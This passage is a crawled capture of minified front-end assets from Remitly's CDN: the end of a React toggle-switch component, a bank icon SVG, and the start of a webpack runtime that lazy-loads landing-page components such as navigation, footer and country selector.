e.button&&0!==e.button||(this.I(e.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},t.prototype.v=function(e){e.preventDefault(),this.L(e.clientX)},t.prototype.g=function(e){this.U(e),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},t.prototype.k=function(e){this.X=null,this.I(e.touches[0].clientX)},t.prototype.m=function(e){this.L(e.touches[0].clientX)},t.prototype.M=function(e){e.preventDefault(),this.U(e)},t.prototype.$=function(e){Date.now()-this.l>50&&(this.A(e),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},t.prototype.C=function(){this.u=Date.now()},t.prototype.D=function(){this.setState({j:!0})},t.prototype.O=function(){this.setState({j:!1})},t.prototype.S=function(e){this.H=e},t.prototype.T=function(e){e.preventDefault(),this.H.focus(),this.A(e),this.W&&this.setState({j:!1})},t.prototype.A=function(e){var t=this.props;(0,t.onChange)(!t.checked,e,t.id)},t.prototype.render=function(){var e=this.props,t=e.checked,n=e.disabled,r=e.className,i=e.offColor,s=e.onColor,c=e.offHandleColor,u=e.onHandleColor,d=e.checkedIcon,m=e.uncheckedIcon,p=e.checkedHandleIcon,g=e.uncheckedHandleIcon,h=e.boxShadow,f=e.activeBoxShadow,v=e.height,y=e.width,C=e.borderRadius,E=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&-1===t.indexOf(a)&&(n[a]=e[a]);return n}(e,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),b=this.state,A=b.h,I=b.N,T=b.j,N={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:v/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},M={height:v,width:y,margin:Math.max(0,(this.t-v)/2),position:"relative",background:l(A,this.i,this.o,i,s),borderRadius:"number"==typeof C?C:v/2,cursor:n?"default":"pointer",WebkitTransition:I?null:"background 0.25s",MozTransition:I?null:"background 0.25s",transition:I?null:"background 0.25s"},D={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"relative",opacity:(A-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:I?null:"opacity 0.25s",MozTransition:I?null:"opacity 0.25s",transition:I?null:"opacity 0.25s"},L={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"absolute",opacity:1-(A-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:I?null:"opacity 0.25s",MozTransition:I?null:"opacity 0.25s",transition:I?null:"opacity 0.25s"},x={height:this.t,width:this.t,background:l(A,this.i,this.o,c,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof C?C-1:"50%",position:"absolute",transform:"translateX("+A+"px)",top:Math.max(0,(v-this.t)/2),outline:0,boxShadow:T?f:h,border:0,WebkitTransition:I?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:I?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:I?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},S={height:this.t,width:this.t,opacity:Math.max(2*(1-(A-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:I?null:"opacity 0.25s",MozTransition:I?null:"opacity 0.25s",transition:I?null:"opacity 0.25s"},O={height:this.t,width:this.t,opacity:Math.max(2*((A-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:I?null:"opacity 0.25s",MozTransition:I?null:"opacity 0.25s",transition:I?null:"opacity 0.25s"};return a.createElement("div",{className:r,style:N},a.createElement("div",{className:"react-switch-bg",style:M,onClick:n?null:this.T,onMouseDown:function(e){return e.preventDefault()}},d&&a.createElement("div",{style:D},d),m&&a.createElement("div",{style:L},m)),a.createElement("div",{className:"react-switch-handle",style:x,onClick:function(e){return e.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},g&&a.createElement("div",{style:S},g),p&&a.createElement("div",{style:O},p)),a.createElement("input",o({},{type:"checkbox",role:"switch","aria-checked":t,checked:t,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},E,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},t}(a.Component);c.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:r,checkedIcon:i,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}},631675:e=>{e.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-3e4603391d9cc0eee2a8.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_bank_wed_oct.QUxSrTLeKy9JtsKu.svg
body_size: 2492
content:
<svg width="37" height="36" viewBox="0 0 37 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_10_113)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8099 0.735323L35.3899 11.6749C35.8538 12.0282 36.1954 12.518 36.3668 13.0755C36.5381 13.633 36.5306 14.2302 36.3452 14.7832C36.1599 15.3362 35.806 15.8173 35.3333 16.1587C34.8606 16.5002 34.2929 16.6849 33.7099 16.687H3.28986C2.85864 16.6893 2.43294 16.59 2.04724 16.3971C1.66154 16.2042 1.3267 15.923 1.06986 15.5765C0.848089 15.2853 0.686078 14.9531 0.593155 14.599C0.500232 14.2449 0.478232 13.8759 0.528421 13.5133C0.578611 13.1507 0.699999 12.8015 0.885598 12.486C1.0712 12.1705 1.31734 11.8948 1.60986 11.6749L16.1899 0.735323C16.8631 0.251631 17.671 -0.00854492 18.4999 -0.00854492C19.3287 -0.00854492 20.1366 0.251631 20.8099 0.735323ZM35.7444 31.6088C36.2246 32.0892 36.4961 32.7396 36.5001 33.4189C36.5001 34.1009 36.2303 34.7551 35.7497 35.2388C35.2691 35.7224 34.6167 35.9961 33.9351 36H3.06506C2.41672 35.9505 1.811 35.6578 1.36908 35.1806C0.927161 34.7035 0.681641 34.0769 0.681641 33.4264C0.681641 32.7759 0.927161 32.1494 1.36908 31.6723C1.811 31.1951 2.41672 30.9024 3.06506 30.8529H3.71006C3.88113 30.8529 4.04518 30.7849 4.16614 30.6639C4.28711 30.5429 4.35506 30.3787 4.35506 30.2076V21.8491C4.35896 21.5081 4.49612 21.1821 4.7372 20.9409C4.97828 20.6997 5.30414 20.5625 5.64506 20.5586H9.50006C9.83961 20.5586 10.1655 20.6925 10.407 20.9313C10.6485 21.17 10.7861 21.4945 10.7901 21.8341V30.2076C10.7901 30.3787 10.858 30.5429 10.979 30.6639C11.0999 30.7849 11.264 30.8529 11.4351 30.8529H14.6601C14.8299 30.8451 14.9901 30.7722 15.1075 30.6492C15.2248 30.5262 15.2902 30.3626 15.2901 30.1926V21.8341C15.29 21.4944 15.4239 21.1684 15.6626 20.9268C15.9013 20.6852 16.2255 20.5475 16.5651 20.5436H20.4351C20.7746 20.5475 21.0989 20.6852 21.3375 20.9268C21.5762 21.1684 21.7101 21.4944 21.7101 21.8341V30.2076C21.7101 30.3787 21.778 30.5429 21.899 30.6639C22.0199 30.7849 22.184 30.8529 22.3551 30.8529H25.5651C25.7361 30.8529 25.9002 30.7849 26.0211 30.6639C26.1421 30.5429 26.2101 30.3787 26.2101 30.2076V21.8491C26.214 21.5081 26.3511 21.1821 26.5922 20.9409C26.8333 20.6997 27.1591 20.5625 27.5001 20.5586H31.3551C31.6946 20.5586 32.0205 20.6925 32.262 20.9313C32.5035 21.17 32.6411 21.4945 32.6451 21.8341V30.2076C32.6451 30.3787 32.713 30.5429 32.834 30.6639C32.9549 30.7849 33.119 30.8529 33.2901 30.8529H33.9351C34.6141 30.8568 35.2643 31.1284 35.7444 31.6088Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_10_113">
<rect width="36" height="36" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-c021fd8b7f4e642d9b4a.js
body_size: 8922
content:
(()=>{"use strict";var e,n,t,r={991753:(e,n,t)=>{t.d(n,{G:()=>r,a:()=>i});var r="__REMITLY_LANDING_PAGE_CONTEXT__",i="typestyle-styles"},585608:(e,n,t)=>{t.d(n,{C6:()=>i,Cg:()=>c,Cl:()=>o,Ju:()=>d,Tt:()=>a,YH:()=>u,fX:()=>f,sH:()=>s,ue:()=>b,zs:()=>l});var r=function(e,n){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])},r(e,n)};function i(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function t(){this.constructor=e}r(e,n),e.prototype=null===n?Object.create(n):(t.prototype=n.prototype,new t)}var o=function(){return o=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e},o.apply(this,arguments)};function a(e,n){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&n.indexOf(r)<0&&(t[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)n.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(t[r[i]]=e[r[i]])}return t}function c(e,n,t,r){var i,o=arguments.length,a=o<3?n:null===r?r=Object.getOwnPropertyDescriptor(n,t):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,n,t,r);else for(var c=e.length-1;c>=0;c--)(i=e[c])&&(a=(o<3?i(a):o>3?i(n,t,a):i(n,t))||a);return o>3&&a&&Object.defineProperty(n,t,a),a}function s(e,n,t,r){return new(t||(t=Promise))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function c(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var n;e.done?i(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(a,c)}s((r=r.apply(e,n||[])).next())}))}function u(e,n){var t,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(s){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(o=0)),o;)try{if(t=1,r&&(i=2&c[0]?r.return:c[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,c[1])).done)return i;switch(r=0,i&&(c=[2&c[0],i.value]),c[0]){case 0:case 1:i=c;break;case 4:return o.label++,{value:c[1],done:!1};case 5:o.label++,r=c[1],c=[0];continue;case 7:c=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==c[0]&&2!==c[0])){o=0;continue}if(3===c[0]&&(!i||c[1]>i[0]&&c[1]<i[3])){o.label=c[1];break}if(6===c[0]&&o.label<i[1]){o.label=i[1],i=c;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(c);break}i[2]&&o.ops.pop(),o.trys.pop();continue}c=n.call(e,o)}catch(e){c=[6,e],r=0}finally{t=i=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,s])}}}Object.create;function d(e){var n="function"==typeof Symbol&&Symbol.iterator,t=n&&e[n],r=0;if(t)return t.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function l(e,n){var t="function"==typeof Symbol&&e[Symbol.iterator];if(!t)return e;var r,i,o=t.call(e),a=[];try{for(;(void 0===n||n-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=o.return)&&t.call(o)}finally{if(i)throw i.error}}return a}function f(e,n,t){if(t||2===arguments.length)for(var r,i=0,o=n.length;i<o;i++)!r&&i in n||(r||(r=Array.prototype.slice.call(n,0,i)),r[i]=n[i]);return e.concat(r||Array.prototype.slice.call(n))}function b(e,n){return Object.defineProperty?Object.defineProperty(e,"raw",{value:n}):e.raw=n,e}Object.create;"function"==typeof SuppressedError&&SuppressedError}},i={};function o(e){var n=i[e];if(void 0!==n)return n.exports;var t=i[e]={id:e,loaded:!1,exports:{}};return r[e].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}o.m=r,o.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return o.d(n,{a:n}),n},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(t,r){if(1&r&&(t=this(t)),8&r)return t;if("object"==typeof t&&t){if(4&r&&t.__esModule)return t;if(16&r&&"function"==typeof t.then)return t}var i=Object.create(null);o.r(i);var a={};e=e||[null,n({}),n([]),n(n)];for(var c=2&r&&t;"object"==typeof c&&!~e.indexOf(c);c=n(c))Object.getOwnPropertyNames(c).forEach((e=>a[e]=()=>t[e]));return a.default=()=>t,o.d(i,a),i},o.d=(e,n)=>{for(var t in n)o.o(n,t)&&!o.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((n,t)=>(o.f[t](e,n),n)),[])),o.u=e=>"caribou-renderer-client-0.1.1-"+{173:"ce313496443dbc1c807d",174:"5b848fc395a83c16f24d",177:"9eec6df8f109e68aa266",181:"ff8f8d92c3323d9609e4",234:"ba0b110705c42dceb632",377:"c9d01efc95a921511e4a",447:"ead68bb604f7ddda0030",516:"4959292cedae74d69abf",549:"af2ffb9b17124c587001",798:"d470038c9b022853d487",803:"dadba72d0f140bda5de6",818:"a47adfe5369a91629a23",832:"0069aaf553ab0859ca61",840:"8e90ace1a86d8de04fc0",1175:"8695bb79645f0c789a48",1203:"e304226607313e5ad4f9",1279:"a956185cdf626516d64b",1456:"d7f8df4b0ae418a25cf2",1489:"b5eb7c04ad8f4deb1753",1601:"cc5659b2372caa573aa5",1718:"a19f15c10654e06d3a6b",1815:"3da0564cde0935132a30",1823:"11301304d232500500ac",1842:"51840e65babf24babe96",2075:"d6fa0814e5ff40b47070",2157:"77384c2c780d055455c3",2206:"c25803ef622b4a459df7",2210:"26913b2692506ee87889",2233:"5a00b722ed40583e6398",2480:"46976b252b42bf89dd33",2594:"1c2213ed4d225431bcfe",2694:"f8cd4373e0b1c1829114",2756:"15e97b79c34e05c8391c",2792:"8cc54344a66ae7d5898b",2803:"5af85a4a14ca467baad3",2979:"9d80c7601ca639a65eb3",3019:"76f7fa7bda18800625c3",3144:"657384f9f40bcce9fb81",3249:"f244eb5eb55801e44c89",3276:"65cc26546fed9b74a3e6",3382:"5fb49d0833f56d779c5d",3442:"811ae5baca66e66da1fc",3502:"25bcc3adc97e4f94a993",3575:"643a5f29df7bb078b1de",3642:"666e80fba9410fe69622",3779:"4b7e5ac165c28bb2b518",3781:"c3b61f8f67570b422237",3799:"fc6b5158e654d44d265f",3836:"ba43f72b3cbfdc90981f",3844:"187a5031e1e04da0f8c5",3855:"d7b320a6faa8dfc343f8",3865:"fe0be1749fe8df14b737",3951:"0e98eb41481ed1943d55",4189:"a42798e85ff2f71c27a5",4203:"f35ad1e4840f673f97a7",4256:"f9b6c96036f45c0cec96",4271:"fbea835ec67a9ca9d8fb",4291:"b5d480c843101a813ebb",4332:"8be60f3253958de04a8a",4363:"b1a097bc33b509c1e0b1",4421:"64bb9a7c591214191092",4514:"89ba1b831c4f8a2df805",4927:"047ac8d019b6e79fd19a",4963:"ea1a3203a3b1c30d4f37",4998:"360eb38fbb612ba204c7",5003:"9efeaeabfdfd0f089e4b",5011:"65a1d3cee1be8b07e2e4",5039:"8c95f23fb9f68cae1271",5070:"dff8a73f497686426648",5112:"c626a6e344ac52e4d743",5155:"2997595fa4b70a58425f",5295:"959ce0573806965e2425",5308:"a7c2e3e3d09415f4061e",5322:"2b6dbb2d61ee7bfef1cd",5357:"66bd6b37854f7c1886cd",5391:"0d85b488669af142944b",5432:"ce2ef1c2dd6035ad5eda",5453:"3f1331310d35d5e97517",5470:"0f90d39e946257e058a4",5483:"2ce10beca7e37b15d5d9",5497:"65177f4bfec26927225b",5513:"29f928a570796e4a805f",5690:"0fcc144079f587c7c857",5732:"c22582f2eef5d34ced51",5855:"a3cf51cb7b82b6769a1f",5872:"84c98cd8358e179f706b",5899:"8e2753984949a61bcd18",5985:"dc51f776c82980029918",5987:"1b066eeaef265033b26d",5992:"c9bd13e19566ee205866",6047:"d4dd98c6f92b6ebed736",6068:"3e4603391d9cc0eee2a8",6107:"5186183737c2cb69dcae",6203:"cf70e1ffaab1f7aca5d2",6381:"4afff458fa21ba133860",6491:"bb27fda6a89796fd9fc2",6519:"6a2217d88f1c6565d22b",6648:"73904ebb69624a45e19e",6682:"7165e092bc775db831bf",6691:"9793432dad8cdb7db8a9",6849:"9ffb4879f55cceb764c6",6866:"2eb8322a73f681ed3f18",7048:"020efb958a6ab166a93a",7142:"c6bbff3b94b898024337",7154:"ceda39c71d250274ab9f",7170:"c895614ffc2caf078b80",7183:"2e3d761920d1c46d34c0",7206:"b168e0260bb0fcaec5da",7214:"bbde5c76c6da64765c24",7269:"8f082fcd588a1a4440e0",7314:"b78971d0388f33d473aa",7379:"243b98becaedfb4f077f",7466:"6782d0a94832e2f73a68",7501:"4f2ad45d4e335a4b1570",7515:"580ffc2e61a924e8cb83",7523:"56506eb5acd059a4b573",7599:"5ef4eeaf4eabd36a58b7",7723:"01ea3a45c6f30dd5e808",7762:"1a19b87c2f17551c034d",7763:"4f4142bb97ef5431d0b3",7831:"a7fde6e340eb7d013c5a",8094:"2bf1a807e03550d58bff",8168:"2ec6159e72d48fd9b3b8",8211:"3405c934f515f421286b",8213:"f50bd0948a930c3125ca",8224:"9888a0f60a2a467adb2d",8312:"fa7337de19811cc970ee",8322:"cefe110a9cd08ebef25d",8547:"89a65d621f29911dd3bc",8615:"e185f5d5fde07fd0e365",8644:"d722fd65c73cd16810e6",8879:"2c5cb7a4e8093a52f2b0",8972:"65b45aa67ff70f9ef693",8974:"624034ab4c691453c326",9208:"5eddf8b34b9f06721aae",9248:"fba424123c9dc35a9f35",9268:"63dafd3e664e1a097c6f",9359:"e8aacb873e25e0915e7d",9436:"f76919149fcaf94b61d0",9495:"b653b1e31b57e72a04ee",9621:"e233bb29112ef44a5afd",9652:"6ae5834b4977701e0ad4"}[e]+".js",o.miniCssF=e=>"caribou-renderer-client-0.1.1-"+{2075:"d6fa0814e5ff40b47070",3382:"5fb49d0833f56d779c5d",5483:"2ce10beca7e37b15d5d9",7314:"b78971d0388f33d473aa"}[e]+".css",o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),t={},o.l=(e,n,r,i)=>{if(t[e])t[e].push(n);else{var a,c;if(void 0!==r)for(var s=document.getElementsByTagName("script"),u=0;u<s.length;u++){var d=s[u];if(d.getAttribute("src")==e){a=d;break}}a||(c=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,o.nc&&a.setAttribute("nonce",o.nc),a.src=e),t[e]=[n];var l=(n,r)=>{a.onerror=a.onload=null,clearTimeout(f);var i=t[e];if(delete t[e],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(r))),n)return n(r)},f=setTimeout(l.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=l.bind(null,a.onerror),a.onload=l.bind(null,a.onload),c&&document.head.appendChild(a)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.p="https://media.remitly.io/",(()=>{if(void 0!==o){var e=o.u,n=o.e,t={},r={};o.u=function(n){return e(n)+(t.hasOwnProperty(n)?"?"+t[n]:"")},o.e=function(i){return n(i).catch((function(n){var a=r.hasOwnProperty(i)?r[i]:5;if(a<1){var c=e(i);throw n.message="Loading chunk "+i+" failed after 5 retries.\n("+c+")",n.request=c,n}return new Promise((function(e){var n=5-a+1;setTimeout((function(){var n=Date.now();t[i]=n,r[i]=a-1,e(o.e(i))}),function(e){return 1e3*2**e}(n))}))}))}}})(),(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((n,t)=>{var r=o.miniCssF(e),i=o.p+r;if(((e,n)=>{for(var t=document.getElementsByTagName("link"),r=0;r<t.length;r++){var i=(a=t[r]).getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(i===e||i===n))return a}var o=document.getElementsByTagName("style");for(r=0;r<o.length;r++){var a;if((i=(a=o[r]).getAttribute("data-href"))===e||i===n)return a}})(r,i))return n();((e,n,t,r,i)=>{var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",o.nc&&(a.nonce=o.nc),a.onerror=a.onload=t=>{if(a.onerror=a.onload=null,"load"===t.type)r();else{var o=t&&t.type,c=t&&t.target&&t.target.href||n,s=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+c+")");s.name="ChunkLoadError",s.code="CSS_CHUNK_LOAD_FAILED",s.type=o,s.request=c,a.parentNode&&a.parentNode.removeChild(a),i(s)}},a.href=n,t?t.parentNode.insertBefore(a,t.nextSibling):document.head.appendChild(a)})(e,i,null,n,t)})),n={8792:0};o.f.miniCss=(t,r)=>{n[t]?r.push(n[t]):0!==n[t]&&{2075:1,3382:1,5483:1,7314:1}[t]&&r.push(n[t]=e(t).then((()=>{n[t]=0}),(e=>{throw delete n[t],e})))}}})(),(()=>{var e={8792:0};o.f.j=(n,t)=>{var r=o.o(e,n)?e[n]:void 0;if(0!==r)if(r)t.push(r[2]);else{var i=new Promise(((t,i)=>r=e[n]=[t,i]));t.push(r[2]=i);var a=o.p+o.u(n),c=new Error;o.l(a,(t=>{if(o.o(e,n)&&(0!==(r=e[n])&&(e[n]=void 0),r)){var i=t&&("load"===t.type?"missing":t.type),a=t&&t.target&&t.target.src;c.message="Loading chunk "+n+" failed.\n("+i+": "+a+")",c.name="ChunkLoadError",c.type=i,c.request=a,r[1](c)}}),"chunk-"+n,n)}};var n=(n,t)=>{var r,i,[a,c,s]=t,u=0;if(a.some((n=>0!==e[n]))){for(r in c)o.o(c,r)&&(o.m[r]=c[r]);if(s)s(o)}for(n&&n(t);u<a.length;u++)i=a[u],o.o(e,i)&&e[i]&&e[i][0](),e[i]=0},t=self.caribouJsonp=self.caribouJsonp||[];t.forEach(n.bind(null,0)),t.push=n.bind(null,t.push.bind(t))})();var a=o(585608),c=o(991753),s=new Map([["GlobalNavV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(5872),o.e(9652),o.e(5308),o.e(4256),o.e(8211),o.e(3844),o.e(6107),o.e(8974),o.e(1175)]).then(o.bind(o,16769))];case 1:return[2,e.sent().GlobalNavV2]}}))}))}],["FooterBrandV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(6107),o.e(3865),o.e(174),o.e(7379)]).then(o.bind(o,927379))];case 1:return[2,e.sent().FooterBrandV2]}}))}))}],["EmptyFooter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(6107),o.e(3865),o.e(174),o.e(5732)]).then(o.bind(o,165732))];case 1:return[2,e.sent().EmptyFooter]}}))}))}],["ForexBar",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(5872),o.e(9652),o.e(5308),o.e(4256),o.e(8211),o.e(1842)]).then(o.bind(o,68365))];case 1:return[2,e.sent().ForexBar]}}))}))}],["Markdown",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(7762)]).then(o.bind(o,997762))];case 1:return[2,e.sent().Markdown]}}))}))}],["NotFound",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(6682)]).then(o.bind(o,816682))];case 1:return[2,e.sent().NotFound]}}))}))}],["EmptyHeader",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(1718)]).then(o.bind(o,351718))];case 1:return[2,e.sent().EmptyHeader]}}))}))}],["AppHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(9208)]).then(o.bind(o,719208))];case 1:return[2,e.sent().AppHero]}}))}))}],["Hero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2803),o.e(2694)]).then(o.bind(o,330963))];case 1:return[2,e.sent().TextAndCreative]}}))}))}],["HeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2803),o.e(8972),o.e(9248),o.e(803)]).then(o.bind(o,803))];case 1:return[2,e.sent().TextAndCreativeBrandV1]}}))}))}],["HeroBrandWaitlistV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(2803),o.e(8972),o.e(2756)]).then(o.bind(o,656402))];case 1:return[2,e.sent().TextAndCreativeBrandWaitlistV1]}}))}))}],["UniversalTextAndCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2803),o.e(8972),o.e(9248),o.e(8168)]).then(o.bind(o,948168))];case 1:return[2,e.sent().UniversalTextAndCreativeBrandV1]}}))}))}],["CountrySelector",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(2803),o.e(8974),o.e(516),o.e(7269)]).then(o.bind(o,47269))];case 1:return[2,e.sent().CountrySelector]}}))}))}],["CountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(2803),o.e(8974),o.e(516),o.e(9359),o.e(7763),o.e(4271)]).then(o.bind(o,684271))];case 1:return[2,e.sent().CountrySelectorBrandV1]}}))}))}],["OneToX",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(9268),o.e(5011)]).then(o.bind(o,795011))];case 1:return[2,e.sent().OneToX]}}))}))}],["UniversalOneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 